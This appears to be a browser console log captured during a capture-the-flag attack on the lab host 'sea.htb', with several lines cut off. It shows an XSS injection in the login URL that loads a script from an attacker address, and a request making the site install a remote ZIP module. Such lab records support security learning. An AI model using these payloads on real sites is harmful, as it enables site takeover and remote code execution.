 Inspector Console Debugger Network Style Editor Performance Memory Storage
Filter Output
This page uses the non standard property “zoom”. Consider using calc() in the relevant property values, or u
Uncaught TypeError: document.querySelectorAll(...)[0] is undefined
<anonymous> http://10.10.14.3:8000/xss.js:8
[Learn More]
Uncaught DOMException: XMLHttpRequest.open: '//?installModule=http://10.10.14.3/main.zip&directoryName=vio
not a valid URL.
<anonymous> http://10.10.14.3:8000/xss.js:11
<anonymous> http://10.10.14.3:8000/xss.js:11
Password fields present on an insecure (http://) page. This is a security risk that allows user login creden
Uncaught DOMException: XMLHttpRequest.open: '//?installModule=http://10.10.14.3/main.zip&directoryName=vio
a valid URL.
<anonymous> http://10.10.14.3:8000/xss.js:11
Uncaught SyntaxError: redeclaration of var token
<anonymous> http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.3:8000/xss.js">
[Learn More]